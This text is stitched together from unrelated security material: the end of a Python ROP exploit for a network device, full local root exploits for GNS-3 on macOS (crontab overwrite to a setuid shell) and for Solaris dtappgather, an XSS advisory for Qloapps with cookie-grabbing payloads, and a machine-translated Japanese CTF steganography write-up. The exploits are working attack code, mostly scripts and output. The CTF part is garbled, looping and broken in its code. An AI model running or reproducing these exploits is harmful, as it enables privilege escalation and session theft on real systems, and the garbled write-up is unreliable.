payload += '\x02\x3d\x55\xc8' # +8 r1+8 = 0x23d55c8
payload += 'FFFF' # +12
payload += 'GGGG' # +16(+0) r1 points here at fourth gadget
payload += '\x00\x6c\xb3\xa0' # +20(+4) fourth gadget address 0x006cb3a0: lwz r31, 8(r1); lwz r30, 0xc(r1); addi r1, r1, 0x10; lwz r0, 4(r1); mtlr r0; blr;
if set_credless:
payload += '\x00\x27\x0b\x94' # +8 address of the replacing function that returns 15 (our desired privilege level). 0x00270b94: li r3, 0xf; blr;
else:
payload += '\x00\x04\xe7\x78' # unset
payload += 'HHHH' # +12
payload += 'IIII' # +16(+0) r1 points here at fifth gadget
payload += '\x01\x4a\xcf\x98' # +20(+4) fifth gadget address 0x0148e560: stw r31, 0(r3); lwz r0, 0x14(r1); mtlr r0; lwz r31, 0xc(r1); addi r1, r1, 0x10; blr;
payload += 'JJJJ' # +8 r1 points here at third gadget
payload += 'KKKK' # +12
payload += 'LLLL' # +16
payload += '\x01\x14\xe7\xec' # +20 original execution flow return addr
payload += ':15:' + '\xff\xf0'
s.send(payload)
print '[+] All done'
s.close()
#!/bin/sh
# GNS-3 Mac OS-X LPE local root exploit
# =====================================
# GNS-3 on OS-X bundles the "ubridge" binary as a setuid
# root file. This file can be used to read arbitary files
# using "-f" arguement but also as it runs as root can also
# write arbitrary files with "pcap_file" arguement within
# configuration ini file. It is possible to abuse this utility
# to also write arbitary contents by bridging a UDP tunnel
# and writing to disk. We can exploit these mishaps to gain
# root privileges on a host that has GNS-3 installed by
# writing a malicious crontab entry and escalating privileges.
# This exploit takes advantage of this flaw to overwrite
# root crontab with our own entry and to spawn a root shell.
# Don't forget to clean up in /usr/lib/spool/tabs and /tmp
# after running. Tested on GNS-3 version 1.5.2. The root user
# must have a crontab installed (even an empty one set with
# crontab -e) or the box rebooted after first attempt to get
# commands to execute with this cron method.
#
# $ ./gns3super-osx.sh
# [+] GNS-3 Mac OS-X local root LPE exploit 0day
# [-] creating ubridge.ini file...
# [-] Launching ubridge..
# [-] Preparing cron script...
# Parsing prdelka
# Creating UDP tunnel 40000:127.0.0.1:40001
# Creating UDP tunnel 50000:127.0.0.1:50001
# Starting packet capture to /usr/lib/cron/tabs/root with protocol (null)
# unknown link type (null), assuming Ethernet.
# Capturing to file '/usr/lib/cron/tabs/root'
# Source NIO listener thread for prdelka has started
# Destination NIO listener thread for prdelka has started
# [-] making magic packet client...
# [-] packet fired
# [-] Waiting a minute for the exploit magic...
# -rwsr-xr-x 1 root wheel 1377872 Apr 12 23:32 /tmp/pdkhax
# [-] Got Root?
# # id
# uid=501(hackerfantastic) gid=20(staff) euid=0(root)
#
# -- Hacker Fantastic (www.myhackerhouse.com)
echo "[+] GNS-3 Mac OS-X local root LPE exploit 0day"
echo "[-] creating ubridge.ini file..."
cat > ubridge.ini << EOF
[prdelka]
source_udp = 40000:127.0.0.1:40001
destination_udp = 50000:127.0.0.1:50001
pcap_file = "/usr/lib/cron/tabs/root"
EOF
echo "[-] Launching ubridge.."
/Applications/GNS3.app/Contents/Resources/ubridge &
echo "[-] Preparing cron script..."
cat > /tmp/pdk.sh << EOF
cp /bin/ksh /tmp/pdkhax
chown 0:0 /tmp/pdkhax
chmod 4755 /tmp/pdkhax
EOF
chmod 755 /tmp/pdk.sh
echo "[-] making magic packet client..."
cat > udphax.c << EOF
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <sys/socket.h>
#include <sys/types.h>
int main(int argc, char* argv[]) {
struct sockaddr_in si_other, srcaddr;
int s, i, slen=sizeof(si_other);
char* pkt = "\n* * * * * /tmp/pdk.sh\n\n";
s=socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
memset((char *) &si_other, 0, sizeof(si_other));
si_other.sin_family = AF_INET;
si_other.sin_port = htons(50000);
inet_aton("127.0.0.1", &si_other.sin_addr);
srcaddr.sin_family = AF_INET;
srcaddr.sin_addr.s_addr = htonl(INADDR_ANY);
srcaddr.sin_port = htons(50001);
bind(s,(struct sockaddr *) &srcaddr, sizeof(srcaddr));
sendto(s,pkt,strlen(pkt),0,(struct sockaddr *)&si_other, slen);
printf("[-] packet fired\n");
}
EOF
gcc udphax.c -o udphax
./udphax
echo "[-] Waiting a minute for the exploit magic..."
rm -rf udphax* ubridge.ini
pkill ubridge
sleep 60
rm -rf /tmp/pdk.sh
ls -al /tmp/pdkhax
echo "[-] Got Root?"
/tmp/pdkhax
#!/bin/ksh
#Exploit PoC reverse engineered from EXTREMEPARR which provides
#local root on Solaris 7 - 11 (x86 & SPARC). Uses a environment
#variable of setuid binary dtappgather to manipulate file
#permissions and create a user owned directory anywhere on the
#system (as root). Can then add a shared object to locale folder
#and run setuid binaries with an untrusted library file.
#
# e.g.
# $ id;uname -a; ./dtappgather-poc.sh
# uid=60001(nobody) gid=60001(nobody)
# SunOS sparc 5.8 Generic_117350-39 sun4m sparc SUNW,SPARCstation-20
# [+] '/usr/dt/bin/dtappgather' directory traversal exploit
# [-] get rid of any of our desktop files
# [-] exploiting the traversal bug...
# changePermissions: /var/dt/appconfig/appmanager/..| : No such file or directory
# MakeDirectory: /var/dt/appconfig/appmanager/..: File exists
# changePermissions: /var/dt/appconfig/appmanager/..| : No such file or directory
# [-] symlink attack create our directory
# dr-xr-xr-x 2 nobody nobody 512 Apr 11 14:40 pdkhax
# [-] Done. "/usr/lib/locale/pdkhax" is writeable
# $
#
# To get root privileges simply exploit "at" by adding a .so.2
# file in the new locale directory and calling "at".
#
# $ at -f /etc/passwd 11:11
# job 1491991860.a at Ons Apr 12 11:11:00 2017
# $ LC_TIME=pdkhax at -l
# # id
# uid=0(root) gid=60001(nobody)
#
# -- Hacker Fantastic (www.myhackerhouse.com)
echo "[+] '/usr/dt/bin/dtappgather' directory traversal exploit"
echo "[-] get rid of any of our desktop files"
chmod -R 777 /var/dt/appconfig/appmanager/*
rm -rf /var/dt/appconfig/appmanager/*
echo [-] exploiting the traversal bug...
DTUSERSESSION=. /usr/dt/bin/dtappgather
DTUSERSESSION=. /usr/dt/bin/dtappgather
DTUSERSESSION=.. /usr/dt/bin/dtappgather
DTUSERSESSION=.. /usr/dt/bin/dtappgather
DTUSERSESSION=.. /usr/dt/bin/dtappgather
echo [-] symlink attack create our directory
ln -sf /usr/lib/locale /var/dt/appconfig/appmanager
DTUSERSESSION=pdkhax /usr/dt/bin/dtappgather
ls -al /usr/lib/locale | grep pdkhax
rm -rf /var/dt/appconfig/appmanager
chmod 755 /usr/lib/locale/pdkhax
echo [-] Done. "/usr/lib/locale/pdkhax" is writeable
# Exploit Title: Webkul Qloapps 1.5.2 - Cross-Site Scripting (XSS)
# Date: 15 May 2023
# Exploit Author: Astik Rawat (ahrixia)
# Vendor Homepage: https://qloapps.com/
# Software Link: https://github.com/webkul/hotelcommerce
# Version: 1.5.2
# Tested on: Kali Linux 2022.4
# CVE : CVE-2023-30256
Description:
A Cross Site Scripting (XSS) vulnerability exists in Webkul Qloapps which is a free and open-source hotel reservation & online booking system written in PHP and distributed under OSL-3.0 Licence.
Steps to exploit:
1) Go to Signin page on the system.
2) There are two parameters which can be exploited via XSS
- back
- email_create
2.1) Insert your payload in the "back"- GET and POST Request
Proof of concept (Poc):
The following payload will allow you to execute XSS -
Payload (Plain text):
xss onfocus=alert(1) autofocus= xss
Payload (URL Encoded):
xss%20onfocus%3dalert(1)%20autofocus%3d%20xss
Full GET Request (back):
[http://localhost/hotelcommerce-1.5.2/?rand=1679996611398&controller=authentication&SubmitCreate=1&ajax=true&email_create=a&back=xss%20onfocus%3dalert(1)%20autofocus%3d%20xss&token=6c62b773f1b284ac4743871b300a0c4d]
2.2) Insert your payload in the "email_create" - POST Request Only
Proof of concept (Poc):
The following payload will allow you to execute XSS -
Payload (Plain text):
xss><img src=a onerror=alert(document.cookie)>xss
Payload (URL Encoded):
xss%3e%3cimg%20src%3da%20onerror%3dalert(document.cookie)%3exss
POST Request (email_create) (POST REQUEST DATA ONLY):
[controller=authentication&SubmitCreate=1&ajax=true&email_create=xss%3e%3cimg%20src%3da%20onerror%3dalert(document.cookie)%3exss&back=my-account&token=6c62b773f1b284ac4743871b300a0c4d]
1。フラグの提出形式
フラグ{th1s_!s_a_d4m0_4la9}
2。 PDFステガノグラフィ
writeup:オンラインワードを使用してPDFツールを使用してワードファイルに変換し、flag3https://App.xunjiepdf.com/pdf2word/StegSolveツールのフレームブラウザブラウザを使用して、静的画像ファイル形式のファイル形式を表示します。これは、主に画像の特定の情報を表示します。
データ抽出:データ抽出、写真の隠されたデータの抽出
フレームブラウザー:フレームブラウザーは、主にGIFなどのアニメーションを分解し、アニメーションが画像になり、簡単に表示されます。
画像combiner:パズル、画像ステッチ
 2。 QRコードには、位置付けパターンと呼ばれる3つの小さな正方形がありませんが、QRコード長方形のサイズをマークするために使用されます。 3つの位置決めパターンを使用して、QRコード長方形の位置と方向を識別および決定できます。 3.静的画像のスクリーンショットを保存し、Phoshtopツールを使用してQRコード画像を修復してからスキャンします
2。 QRコードには、位置付けパターンと呼ばれる3つの小さな正方形がありませんが、QRコード長方形のサイズをマークするために使用されます。 3つの位置決めパターンを使用して、QRコード長方形の位置と方向を識別および決定できます。 3.静的画像のスクリーンショットを保存し、Phoshtopツールを使用してQRコード画像を修復してからスキャンします
https://jiema.wwei.cn/(QRコードオンライン識別ツール)
iii。 GIFピクチャーステガノグラフィ
writeup:
1. JD-GUIで開き、直接検索:フラグ

 2。 base64を使用して、フラグを解読します{dajidali_jinwanchiji}
2。 base64を使用して、フラグを解読します{dajidali_jinwanchiji}
iv。 jar steganography
writeup:1。 WinHexを使用してこれらの写真を表示すると、利用可能な情報が見つかりませんでした。したがって、白黒はバイナリ0と1を表す可能性があると思いました。合計で104枚の写真があり、正確に8の倍数であり、8つの1バイナリシステムに変換してからASCIIコードに変換できます。たくさんの写真があるので、Pythonスクリプトを書きます。ここでは、Python Image Library PIL(Python Image Library)を使用します。これは、Python用のサードパーティ画像処理ライブラリです。 PILインポート画像から
結果=''
範囲(104):のIの場合
img=image.open(f'c: \\ users \\ backlion \\ desktop \\ ctf \\ jpg \\ gif \\ {i} .jpg ')
im_rgb=img.convert( 'rgb')#画像をRGBモードに変換する
r、g、b=im_rgb.getpixel((1,1))#xとy座標のRGB値をゲット
印刷(r、g、b)#この質問では、白い画像のRGB値:255,255,255ブラック画像RGB値:12,12,0
r!=255:#255が白の場合
結果+='1'
else:
結果+='0'
#バイナリをASCIIコードに変換します
範囲(0、len(result)、8):のiの場合
byte=result [i:i+8]
print(chr(int(byte、2))、end='')
'' '
rusult:
フラグ{fun_gif}
'' 2。オンラインバイナリから文字列http://www.txttool.com/wenben_binarystr.asp 
5。圧縮パッケージ暗号化された白黒写真
writeup:このメッセージは次のとおりです。 c8e9aca0c6f2e5f3e8c4efe7a1a0d4e8e5a0e6ece1e7a0e9f3baa0e8eafae3f9e4eafae2eae4e3eaebfaebe3f5e7e9f3e4e3e8eaf9eaf3e2e4e6f2writeup:1.この暗号化と復号化方法は非常に簡単に推測できます。文字は最大fであるため、16進数を推測するため、グループには2つあります。 2つのグループごとに、16進数を小数に変換します。データの各セットは127を超えていることがわかりますが、ASCIIコードの値は127以下ではないため、すべての値は128で差し引かれ、文字に変換され、フラグが取得されます。 string='c8e9aca0c6f2e5f3e8c4efe7a1a0d4e8e5a0e6ece1e7a0e9f3baa0e8eabae3f9e4eafae4e3eebfaebebebebebebebebebebebebe7e7e9f3e4e3e3e3e8ea893e2e4e4e6e6f2'
flag=''
範囲(0、len(string)、2):のiの場合
s='0x' + string [i] + string [i + 1]
flag +=chr(int(s、16)-128)
印刷(フラグ)2。取得:こんにちは、フレッシュドッグ!フラグは: hjzcydjzbjdcjkzkzkcugisdchjyjsbdfr注:jpocketknifeを使用して
6、ascii
の16進Writeup:1を変換することもできます。テキストは次のように表示されます:ye duo xi xi xi xi duo duo duo lu mu lu three nephews three、3番目のne、3番目は、3番目は3番目です。3番目は3番目です。3番目は3番目です。3番目は3番目です。3番目は3番目です。 3番目、3番目は、3番目は、3番目の1つ、3番目は3番目、3番目は3番目です。3番目は3番目です。3番目は3番目です。3番目は3番目です。 3番目、3番目は、3番目は、3番目は、3番目は3番目です。3番目は、3番目は3番目です。3番目は3番目です。3番目は3番目です。3番目は3番目です。 3番目は、3番目のもの、3番目のもの、3番目のものは、3番目のもの、3番目のものは、3番目は、3番目は3番目です。3番目は3番目です。私はti病でti病であるのではないかと心配しています。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病でti病です。私はti病です
2。仏の言葉の意味は、オンライン翻訳ツールhttp://www.keyfc.net/bbs/tools/tudoucode.aspx: 3を介して復号化できます。次に、復号化されたmzkum3gvmuawnzuvn3cgozmlmtuvqzaenjchmuaeqzwenzemljw9は、rot-13ツールを使用します(タイトルに記載されている「タタガタの13ヤシ」に従って)。
3を介して復号化できます。次に、復号化されたmzkum3gvmuawnzuvn3cgozmlmtuvqzaenjchmuaeqzwenzemljw9は、rot-13ツールを使用します(タイトルに記載されている「タタガタの13ヤシ」に従って)。
zmxhz3tizhnjamhia3ptbmzyzghidmnrawpuzhnrdmjramrzywj9を取得します
 https://ROT13.com/(オンラインツール)Python Decryption:#Coding:UTF-8
https://ROT13.com/(オンラインツール)Python Decryption:#Coding:UTF-8
文字列をインポートします
defデコーダー(crypt_str、shift):
crypt_list=list(crypt_str)
Plain_str=''
num=int(shift)
crypt_list:のChの場合
ch=ord(ch)
if ord( 'a')=chおよびch=ord( 'z'):
ch=ch + num
ch ord( 'z'):の場合
ch-=26
if ord( 'a')=chおよびch=ord( 'z'):
ch=ch +num
ch ord( 'z'):の場合
ch-=26
a=chr(ch)
Plain_str +=a
print(plain_str)
crypt_str=raw_input( 'crypto_text:')
印刷'!-------デコード------!'
シフト=13
Decoder(crypt_str、shift)注:rot13は、単純な交換エンタープライプアルゴリズムを使用して、最初の文字と最後の13文字を合成します。
4。Base64復号化
flag {bdscjhbkzmnfrdhbvvckijndskvbkjdsab}
7。仏を仏buddhで解読します
writeup:1。 Google Chromeを介してPDFファイルを開き、テキストコンテンツをテキストにコピーします

